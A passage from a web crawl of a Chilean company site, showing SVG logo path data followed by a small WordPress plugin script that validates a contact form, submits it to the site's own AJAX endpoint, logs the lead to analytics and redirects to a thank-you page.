c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.8,83.1C-2479.8,258.3-2502.4,263.1-2522.9,263.1 M-2488.6,108.4   c-8.5-9-21.4-14.7-34.9-14.7c-30.1,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2471.7,141.7-2477.3,120.5-2488.6,108.4"></path>		<path class="st0" d="M-2388.6,58.6h48.8l43.1,73.2c15.8,27.9,20.6,36.9,29.9,54.4l-2.3-127.6h47.6v198.9h-48.8l-37.2-62.8   c-18-29.6-21.4-35.8-34.9-62.3l1.4,125.1h-47.6V58.6z"></path>		<path class="st0" d="M-2088.9,263.1c-63.1,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   c60.9,21.1,64.8,87.4,64.8,100.9c0,34.4-15.8,65.4-37.7,83.1C-2045.8,258.3-2068.3,263.1-2088.9,263.1 M-2054.5,108.4   c-8.4-9-21.4-14.7-34.9-14.7c-30.2,0-49.3,26.5-49.3,62.6c0,47.3,26.5,64.8,49.9,64.8c23.7,0,49-16.9,50.4-58.6   C-2037.6,141.7-2043.2,120.5-2054.5,108.4"></path>		<path class="st0" d="M-1955,58.6h89.6c20.9,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.4,49.9-40.9,54.9   l45.9,79.5h-55l-39.5-71h-31.3v71h-49.9V58.6z M-1905.2,95.8v53.8h41.1c7.1-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-1905.2z"></path>	</g>	<g>		<g>			<path class="st1" d="M316,133.5c-1.4-24.4-11.3-45.4-27.1-61.5l-40.5,178.4C290.9,223.1,318.5,178.6,316,133.5"></path>			<path class="st4" d="M45,182c1.4,24.4,11.3,45.4,27.1,61.5l40.5-178.4C70.1,92.3,42.5,136.9,45,182"></path>			<path class="st2" d="M224.6,129.2l19-84.5c-20.7-6.6-44.5-8.3-69.5-3.8c-1.5,0.3-2.9,0.6-4.4,0.9l-19.9,87.4H224.6z"></path>			<path class="st3" d="M139.8,172.8l-22.3,97.9c20.7,6.6,44.4,8.2,69.4,3.7c1.6-0.3,3.2-0.6,4.8-1l22.9-100.7H139.8z"></path>		</g>		<g>			<polygon class="st4" points="441.7,111.2 441.7,204.6 418.3,204.6 418.3,164.8 384.2,164.8 384.2,204.6 360.7,204.6 360.7,111.2     384.2,111.2 384.2,144.9 418.3,144.9 418.3,111.2    "></polygon>			<rect x="464.9" y="111.2" class="st4" width="23.3" height="93.4"></rect>			<path class="st4" d="M512.6,111.2h29.7c11.4,0.1,28.6,0.4,40.5,11c9.7,8.7,13.4,21.8,13.4,34.9c0,8.1-1.2,14-2.4,18    c-8.6,28.8-34.7,29.4-44.4,29.5h-36.8V111.2z M536.1,130.9v54.9h7.1c12.4-0.3,29.6-0.9,29.6-27.8c0-6.5-0.7-13-4.9-18.8    c-6.3-8.5-15.3-8.3-22.5-8.3H536.1z"></path>			<path class="st4" d="M612,111.2H654c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H612V111.2z M635.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H635.4z"></path>			<path class="st4" d="M751.5,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C771.7,205,761.2,207.2,751.5,207.2 M767.6,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.1,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C775.6,150.2,772.9,140.3,767.6,134.6"></path>			<path class="st4" d="M814.5,111.2h22.9l20.2,34.4c7.4,13.1,9.7,17.3,14,25.5l-1.1-59.9H893v93.4h-22.9l-17.5-29.5    c-8.5-13.9-10-16.8-16.4-29.2l0.7,58.7h-22.4V111.2z"></path>			<path class="st4" d="M955.2,207.2c-29.6,0-46.4-22.7-46.4-49.7c0-25.3,16-49.2,46-49.2c5.6,0,11.4,0.8,17.1,2.8    c28.6,9.9,30.4,41,30.4,47.3c0,16.1-7.4,30.7-17.7,39C975.4,205,964.9,207.2,955.2,207.2 M971.3,134.6c-4-4.2-10-6.9-16.4-6.9    c-14.2,0-23.1,12.4-23.1,29.4c0,22.2,12.4,30.4,23.4,30.4c11.1,0,23-7.9,23.7-27.5C979.3,150.2,976.6,140.3,971.3,134.6"></path>			<path class="st4" d="M1018,111.2h42c9.8,0.1,22,0.3,30.6,9.5c4.4,4.9,7.4,12.3,7.4,20.8c0,18.8-12.8,23.4-19.2,25.8l21.6,37.3    h-25.8l-18.5-33.3h-14.7v33.3H1018V111.2z M1041.4,128.7v25.3h19.3c3.3-0.1,14-0.4,14-12.8c0-11.9-8.6-12.3-13.5-12.4H1041.4z"></path>		</g>	</g>	<rect x="-4291.7" y="-468" class="st3" width="2777.3" height="124.7"></rect>	<g>		<path class="st5" d="M-3612.3,1172.7c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3593.7,1179.9-3603.5,1177.5-3612.3,1172.7z"></path>		<path class="st5" d="M-3502.7,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3484,1179.9-3493.9,1177.5-3502.7,1172.7z M-3451.5,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3465.1,1166.1-3457.9,1164.2-3451.5,1160.6z"></path>		<path class="st5" d="M-3290.8,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-3290.8z"></path>		<path class="st5" d="M-3167.7,1080c8.1,6.7,12.1,16,12.1,27.8s-4,21.1-12.1,27.8c-8.1,6.7-19.2,10.1-33.2,10.1h-26.9v32.9h-15.5   v-108.7h42.4C-3186.8,1069.9-3175.7,1073.3-3167.7,1080z M-3178.8,1125.9c5.2-4.2,7.8-10.2,7.8-18.1c0-7.9-2.6-13.9-7.8-18.1   c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.8h26.4C-3191.5,1132.2-3184,1130.1-3178.8,1125.9z"></path>		<path class="st5" d="M-3058.5,1178.6l-23.5-33.4c-2.9,0.2-5.2,0.3-6.8,0.3h-26.9v33.1h-15.5v-108.7h42.4   c14.1,0,25.2,3.4,33.2,10.1c8.1,6.7,12.1,16,12.1,27.8c0,8.4-2.1,15.5-6.2,21.4c-4.1,5.9-10,10.2-17.7,12.9l25.8,36.5H-3058.5z    M-3066.7,1126c5.2-4.2,7.8-10.3,7.8-18.2c0-7.9-2.6-13.9-7.8-18.1c-5.2-4.2-12.7-6.3-22.5-6.3h-26.4v48.9h26.4   C-3079.4,1132.4-3071.9,1130.2-3066.7,1126z"></path>		<path class="st5" d="M-2998.8,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2980.1,1179.9-2990,1177.5-2998.8,1172.7z M-2947.6,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2961.2,1166.1-2954,1164.2-2947.6,1160.6z"></path>		<path class="st5" d="M-2787,1178.6l-0.2-79.2l-39.3,66h-7.1l-39.3-65.5v78.8h-14.9v-108.7h12.7l45.4,76.4l44.7-76.4h12.7   l0.2,108.7H-2787z"></path>		<path class="st5" d="M-2660.5,1165.1v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2660.5z"></path>		<path class="st5" d="M-2613.8,1083.4h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1083.4z"></path>		<path class="st5" d="M-2544.2,1069.9h15.5v108.7h-15.5V1069.9z"></path>		<path class="st5" d="M-2496,1069.9h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1069.9z M-2451.1,1165.1   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2451.1z"></path>		<path class="st5" d="M-2348.3,1172.7c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-2329.6,1179.9-2339.5,1177.5-2348.3,1172.7z M-2297.1,1160.6c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-2310.7,1166.1-2303.5,1164.2-2297.1,1160.6z"></path>		<path class="st5" d="M-2229.9,1176.1c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   s13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6c-5.2-1.5-10.3-2.3-15.2-2.3   c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4c3.7,1.3,8.7,2.7,15,4.1   c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6c-3.1,4.7-7.8,8.4-14.1,11.2   c-6.3,2.7-14.1,4.1-23.3,4.1C-2214.4,1179.9-2222.3,1178.6-2229.9,1176.1z"></path>		<path class="st5" d="M-3955.7,1359.1c-8.8-4.8-15.6-11.4-20.6-19.9c-5-8.4-7.5-17.9-7.5-28.5s2.5-20.1,7.5-28.5   c5-8.4,11.9-15.1,20.7-19.9c8.8-4.8,18.6-7.2,29.5-7.2c8.5,0,16.3,1.4,23.3,4.3c7,2.8,13,7.1,18,12.7l-10.1,9.8   c-8.2-8.6-18.4-12.9-30.6-12.9c-8.1,0-15.4,1.8-21.9,5.4c-6.5,3.6-11.6,8.6-15.3,15c-3.7,6.4-5.5,13.5-5.5,21.4   c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.8,11.4,15.3,15c6.5,3.6,13.8,5.4,21.9,5.4c12.1,0,22.3-4.3,30.6-13l10.1,9.8   c-5,5.6-11,9.8-18.1,12.7c-7.1,2.9-14.9,4.3-23.4,4.3C-3937.2,1366.3-3947,1363.9-3955.7,1359.1z"></path>		<path class="st5" d="M-3843.2,1359.1c-8.8-4.8-15.7-11.5-20.7-20c-5-8.5-7.5-18-7.5-28.4c0-10.5,2.5-19.9,7.5-28.4   c5-8.5,11.9-15.1,20.7-20c8.8-4.8,18.7-7.2,29.7-7.2c10.9,0,20.7,2.4,29.5,7.2c8.8,4.8,15.7,11.4,20.7,19.9   c5,8.4,7.5,17.9,7.5,28.5s-2.5,20.1-7.5,28.5c-5,8.4-11.9,15.1-20.7,19.9c-8.8,4.8-18.6,7.2-29.5,7.2   C-3824.5,1366.3-3834.4,1363.9-3843.2,1359.1z M-3792,1347c6.4-3.6,11.4-8.6,15.1-15c3.7-6.4,5.5-13.5,5.5-21.4   c0-7.9-1.8-15-5.5-21.4c-3.7-6.4-8.7-11.4-15.1-15c-6.4-3.6-13.5-5.4-21.5-5.4c-8,0-15.2,1.8-21.7,5.4c-6.5,3.6-11.5,8.6-15.2,15   c-3.7,6.4-5.5,13.5-5.5,21.4c0,7.9,1.8,15,5.5,21.4c3.7,6.4,8.7,11.4,15.2,15c6.5,3.6,13.7,5.4,21.7,5.4   C-3805.5,1352.5-3798.4,1350.6-3792,1347z"></path>		<path class="st5" d="M-3638.6,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-3638.6z"></path>		<path class="st5" d="M-3564.2,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st5" d="M-3402.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-3402.7,1337.9z M-3408.1,1325.4   l-23.5-53.3l-23.5,53.3H-3408.1z"></path>		<path class="st5" d="M-3308.5,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3293,1366.3-3300.8,1365-3308.5,1362.5z"></path>		<path class="st5" d="M-3208.8,1353.9c-8.1-8.3-12.1-20.2-12.1-35.7v-61.8h15.5v61.2c0,23.3,10.2,34.9,30.6,34.9   c9.9,0,17.6-2.9,22.8-8.6c5.3-5.7,7.9-14.5,7.9-26.3v-61.2h15.1v61.8c0,15.6-4,27.6-12.1,35.8s-19.4,12.3-33.9,12.3   C-3189.5,1366.3-3200.7,1362.1-3208.8,1353.9z"></path>		<path class="st5" d="M-3089.1,1362.5c-7.6-2.5-13.6-5.8-17.9-9.9l5.7-12.1c4.1,3.7,9.4,6.8,15.9,9.1c6.5,2.3,13.1,3.5,20,3.5   c9,0,15.7-1.5,20.2-4.6c4.5-3.1,6.7-7.1,6.7-12.2c0-3.7-1.2-6.8-3.7-9.1c-2.4-2.3-5.4-4.1-9-5.4c-3.6-1.2-8.6-2.6-15.1-4.2   c-8.2-2-14.8-3.9-19.8-5.9c-5-2-9.3-5-12.9-9.1c-3.6-4.1-5.4-9.6-5.4-16.5c0-5.8,1.5-11,4.6-15.7c3.1-4.7,7.7-8.4,13.9-11.2   c6.2-2.8,13.9-4.2,23.1-4.2c6.4,0,12.7,0.8,19,2.5c6.2,1.7,11.5,4,16,7.1l-5.1,12.4c-4.6-2.9-9.4-5.1-14.6-6.6   c-5.2-1.5-10.3-2.3-15.2-2.3c-8.8,0-15.4,1.6-19.8,4.8c-4.4,3.2-6.6,7.4-6.6,12.4c0,3.7,1.2,6.8,3.7,9.1c2.5,2.3,5.6,4.1,9.2,5.4   c3.7,1.3,8.7,2.7,15,4.1c8.2,2,14.8,3.9,19.7,5.9c5,2,9.2,5,12.8,9c3.6,4,5.4,9.5,5.4,16.3c0,5.7-1.6,10.9-4.7,15.6   c-3.1,4.7-7.8,8.4-14.1,11.2c-6.3,2.7-14.1,4.1-23.3,4.1C-3073.6,1366.3-3081.5,1365-3089.1,1362.5z"></path>		<path class="st5" d="M-2979.1,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st5" d="M-2830.6,1351.5v13.5h-78.9v-108.7h76.7v13.5h-61.2v33.4h54.5v13.2h-54.5v35.1H-2830.6z"></path>		<path class="st5" d="M-2711.9,1256.3V1365h-12.7l-65.2-81.1v81.1h-15.5v-108.7h12.7l65.2,81.1v-81.1H-2711.9z"></path>		<path class="st5" d="M-2657.7,1269.8h-37.3v-13.5h89.9v13.5h-37.3v95.2h-15.4V1269.8z"></path>		<path class="st5" d="M-2518.9,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-2518.9,1337.9z M-2524.3,1325.4   l-23.5-53.3l-23.5,53.3H-2524.3z"></path>		<path class="st5" d="M-2386.4,1318.2c3.6,4.6,5.4,10.4,5.4,17.5c0,9.4-3.5,16.7-10.6,21.7c-7.1,5.1-17.4,7.6-31,7.6h-51.9v-108.7   h48.8c12.4,0,22,2.5,28.8,7.5c6.8,5,10.2,11.9,10.2,20.7c0,5.7-1.3,10.6-4,14.8c-2.6,4.1-6.2,7.3-10.6,9.5   C-2395,1310.4-2390,1313.6-2386.4,1318.2z M-2458.9,1268.9v34.8h31.8c8,0,14.1-1.5,18.4-4.4c4.3-3,6.4-7.3,6.4-13   c0-5.7-2.2-10-6.4-13c-4.3-3-10.4-4.4-18.4-4.4H-2458.9z M-2403.3,1348.1c4.5-2.9,6.7-7.5,6.7-13.7c0-12.1-8.9-18.2-26.6-18.2   h-35.7v36.2h35.7C-2414.4,1352.5-2407.7,1351-2403.3,1348.1z"></path>		<path class="st5" d="M-2356.8,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st5" d="M-2308.7,1256.3h15.5v95.2h58.9v13.5h-74.4V1256.3z"></path>		<path class="st5" d="M-2216.4,1256.3h15.5V1365h-15.5V1256.3z"></path>		<path class="st5" d="M-2168.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-2123.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-2123.4z"></path>		<path class="st5" d="M-1970.7,1337.9h-57.8l-12,27.2h-16l49.2-108.7h15.4l49.4,108.7h-16.3L-1970.7,1337.9z M-1976.1,1325.4   l-23.5-53.3l-23.5,53.3H-1976.1z"></path>		<path class="st5" d="M-1926.3,1256.3h45.8c11.5,0,21.7,2.3,30.6,6.8c8.9,4.6,15.8,11,20.7,19.2c4.9,8.2,7.4,17.7,7.4,28.3   c0,10.7-2.5,20.1-7.4,28.3c-4.9,8.2-11.8,14.6-20.7,19.2c-8.9,4.6-19.1,6.8-30.6,6.8h-45.8V1256.3z M-1881.4,1351.5   c8.8,0,16.5-1.7,23.2-5.1c6.7-3.4,11.8-8.2,15.5-14.4c3.6-6.2,5.4-13.3,5.4-21.4s-1.8-15.2-5.4-21.4c-3.6-6.2-8.8-11-15.5-14.4   c-6.7-3.4-14.4-5.1-23.2-5.1h-29.4v81.7H-1881.4z"></path>	</g>	<g>		<defs>			<rect id="SVGID_1_" x="-4291.2" y="-468" width="2776.8" height="5696.8"></rect>		</defs>		<clipPath id="SVGID_2_">			<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>		</clipPath>		<g class="st6">			<path class="st1" d="M-1183.1,3449.2c-17.1-307.6-142.4-573.7-342.5-776.6L-2037.1,4926    C-1500.4,4582-1151.5,4019.9-1183.1,3449.2"></path>			<path class="st0" d="M-4607.9,4063c17.1,307.9,142.5,574,342.9,777l511.6-2254.1C-4290.3,2929.8-4639.5,3492.1-4607.9,4063"></path>			<path class="st2" d="M-2338.7,3395.7l239.7-1067c-261.5-83.4-561.8-104.6-878.3-47.9c-18.7,3.4-37.1,7.4-55.7,11.2l-251.5,1103.7    H-2338.7z"></path>			<path class="st3" d="M-3409.2,3946.6L-3690.4,5184c261.2,83,560.9,104,876.7,47.4c20.3-3.7,40.4-8,60.6-12.2l289.7-1272.6    H-3409.2z"></path>		</g>	</g></g><g id="Capa_2">	<g>		<g>			<rect x="-4277.6" y="-453.9" class="st7" width="2749.6" height="5669.3"></rect>		</g>		<line class="st8" x1="-4277.7" y1="-508" x2="-4277.7" y2="-472"></line>		<line class="st8" x1="-4331.7" y1="-454" x2="-4295.7" y2="-454"></line>		<line class="st8" x1="-4331.7" y1="5215.5" x2="-4295.7" y2="5215.5"></line>		<line class="st8" x1="-4277.7" y1="5269.5" x2="-4277.7" y2="5233.5"></line>		<line class="st8" x1="-1527.8" y1="-508" x2="-1527.8" y2="-472"></line>		<line class="st8" x1="-1473.8" y1="-454" x2="-1509.8" y2="-454"></line>		<line class="st8" x1="-1473.8" y1="5215.5" x2="-1509.8" y2="5215.5"></line>		<line class="st8" x1="-1527.8" y1="5269.5" x2="-1527.8" y2="5233.5"></line>	</g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3
body_size: 1988
content:
function openForm() {
    document.getElementById("myForm").style.display = "block";
}
  
function closeForm() {
    document.getElementById("myForm").style.display = "none";
}

document.addEventListener('DOMContentLoaded', function() {

  openForm()

  jQuery('#formContacto input').keyup(function()          
  {                   
      if( !jQuery(this).val() ) {                       
        jQuery(this).addClass('alodesk-error') 
      }else{
        jQuery(this).removeClass('alodesk-error') 
      }

      console.log(jQuery('input.alodesk-error').length)

      if(jQuery('#formContacto input').filter(function(){
        return !jQuery(this).val();
      }).length == 0) {
        jQuery("#btnEnviarContacto").prop("disabled", false).css('pointer-events','')
      }else{
        jQuery("#btnEnviarContacto").prop("disabled", true).css('pointer-events','none')

      }
  });
  
  jQuery("#btnEnviarContacto").click( () => {

    let data = jQuery("#formContacto").serialize();

    jQuery.ajax({
        type : 'get',
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
          action: 'my_contact_details',
          params: data 
        },
        success: function(response,textStatus,xhr) {
          if(typeof(response) == 'object') {
              console.log(xhr.status)
              if(response.formId)
              {
                jQuery("#formCotizador").hide()
                jQuery("#formIntro").hide()
                jQuery("#formRespuesta").show()

                // Pasar el ID al DataLayer
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'alodeskNewLead',
                    'id': response.formId
                });
			return window.location.href = "https://www.hidronor.cl/gracias";

              }
          }else{
              alert('error occured');
          }
        },
        error: function (xhr, ajaxOptions, thrownError) {
          console.log(xhr.status);
          console.log(thrownError);
          alert('major error');
        }
    })
   // return false 
  })
})